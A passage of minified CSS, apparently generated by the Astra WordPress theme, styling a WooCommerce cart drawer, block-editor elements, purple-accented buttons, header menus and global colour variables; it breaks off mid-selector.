.woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 1.34em;text-align: center;margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a{width: 100%;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a:nth-last-child(1) {margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .widget_shopping_cart_content > .woocommerce-mini-cart__empty-message {display: none;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}@media (max-width: 782px) {body.admin-bar .astra-cart-drawer {padding-top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}.ast-mini-cart-empty-wrap {display: flex;flex-wrap: wrap;height: 100%;align-items: flex-end;}.ast-mini-cart-empty-wrap > * {width: 100%;}.astra-cart-drawer-content .ast-mini-cart-empty {height: 100%;display: flex;flex-direction: column;justify-content: space-between;text-align: center;}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message {display: flex;align-items: center;justify-content: center;height: 100%;padding: 1.34em;}@media (min-width: 546px) {.astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons {display: flex;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a.checkout {margin-top: 0;margin-bottom: 0;}}.ast-site-header-cart .cart-container:focus-visible {display: inline-block;}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-family: 'Quicksand',sans-serif;font-style: normal;top: -10px;right: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-left: 0px;padding-right: 2px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-left: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0.5em;right: 0;border: none;margin: 0;padding: .6em 1em .4em;color: var(--ast-global-color-2);background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {right: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: auto;height: 2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: right;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {margin-right: 10px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button {background-color: transparent;border-style: solid;border-width: 1px;border-color: #a527d0;color: #a527d0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout):hover {border-color: #a527d0;color: #a527d0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout {margin-left: 0;margin-top: 10px;border-style: solid;border-width: 2px;border-color: #a527d0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover {border-color: #a527d0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong{padding-right: .5em;text-align: left;font-weight: 500;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount{text-align: right;}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill .ast-edd-cart-menu-wrap {line-height: 1.8;}@media (max-width:921px){.astra-cart-drawer.active{width:80%;}}@media (max-width:544px){.astra-cart-drawer.active{width:100%;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#a527d0;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#a527d0;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:var(--ast-global-color-5);background-color:#a527d0;border-color:#a527d0;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:transparent;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:#a527d0;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:#a527d0;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:var(--ast-global-color-5);background-color:#a527d0;border-color:#a527d0;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#a527d0;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:400;}h2.widget-title{font-weight:400;}h3.widget-title{font-weight:400;}.review-rating{display:flex;align-items:center;order:2;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}.elementor-button.elementor-size-sm,.elementor-button.elementor-size-xs,.elementor-button.elementor-size-md,.elementor-button.elementor-size-lg,.elementor-button.elementor-size-xl,.elementor-button{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:#a527d0;background-color:#a527d0;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:#a527d0;border-color:#a527d0;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{line-height:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:#a527d0;border-color:#a527d0;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#a527d0;background-color:#a527d0;color:var(--ast-global-color-5);font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:var(--ast-global-color-5);border-color:#a527d0;background-color:#a527d0;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:var(--ast-global-color-5);background-color:#a527d0;border-color:#a527d0;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.astra-logo-svg{width:200px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:200px;width:200px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:175px;width:175px;}.astra-logo-svg{width:175px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:175px;}}@media (max-width:921px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header .entry-title{font-size:38px;font-size:2.1111111111111rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:544px){header.entry-header .entry-title{font-size:34px;font-size:1.8888888888889rem;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.2222222222222rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-8);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Quicksand',sans-serif;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:20px;font-size:1.1111111111111rem;color:#000000;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-header-account-type-icon{-js-display:inline-flex;display:inline-flex;align-self:center;vertical-align:middle;}.ast-header-account-type-avatar .avatar{display:inline;border-radius:100%;max-width:100%;}.as.site-header-focus-item.ast-header-account:hover > .customize-partial-edit-shortcut{opacity:0;}.site-header-focus-item.ast-header-account:hover > * > .customize-partial-edit-shortcut{opacity:1;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:40px;}@media (max-width:921px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}@media (max-width:544px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}.ast-header-account-wrap{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:rgba(0,0,0,0.99);}.ast-site-header-cart .ast-cart-menu-wrap .count,.ast-site-header-cart .ast-cart-menu-wrap .count:after,.ast-site-header-cart .ast-addon-cart-wrap .count,.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:rgba(0,0,0,0.99);border-color:rgba(0,0,0,0.99);}.ast-site-header-cart 